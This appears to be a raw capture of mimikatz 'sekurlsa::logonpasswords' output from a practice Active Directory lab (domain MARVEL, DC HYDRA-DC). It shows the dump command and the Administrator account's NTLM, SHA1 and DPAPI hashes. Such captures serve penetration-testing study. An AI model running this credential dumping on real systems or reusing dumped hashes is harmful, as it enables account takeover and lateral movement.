 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 207090 (00000000:000328f2)
Session : Interactive from 1
User Name : Administrator
Domain : MARVEL
Logon Server : HYDRA-DC
Logon Time : 3/31/2023 6:20:11 AM
SID : S-1-5-21-2219376320-3670275496-2911372019-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : MARVEL
* NTLM : 920ae267e048417fcfe00f49ecbd4b33
* SHA1 : 980b0585a46a18e462561c0dd564fa1fef27f2bf
* DPAPI : 45ef98006148278eb2c26318de0b44f7
tspkg :
wdigest :
* Username : Administrator
* Domain : MARVEL
* Password : (null)
kerberos :